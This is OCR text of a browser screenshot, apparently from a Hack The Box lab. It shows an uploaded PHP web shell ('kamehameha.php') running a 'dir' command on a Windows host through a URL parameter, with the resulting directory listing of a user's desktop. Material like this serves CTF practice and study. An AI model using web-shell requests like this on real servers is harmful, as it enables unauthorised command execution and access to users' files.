 mrb3n's Bro Hut
projectworlds.in - gym ma
10.10.10.198:8080/upload
view-source:10.10.10.198:
Not secure | 10.10.10.198:8080/upload/kamehameha.php?telepathy=%20dir%20..\..\..\..\users\shaun\desktop
Apps Hack The Box ::... Google SQL-Injections... Reverse Shell Linux PrivEs Windows PrivEs
�PNG ♂ Volume in drive C has no label. Volume Serial Number is A22D-49F7 Directory of C:\users\shaun\desktop 14/07/2020 13:27
. 14/07/2020 13:27
.. 01/09/2020 11:20 34 user.txt 1 File(s) 34 bytes 2 Dir(s) 9,787,273,216 bytes free
Back Alt+Left Arrow
Forward Alt+Right Arrow
Reload Ctrl+R
Save as... Ctrl+S
Print... Ctrl+P
Cast...
Translate to English
View page source Ctrl+U
Inspect Ctrl+Shift+I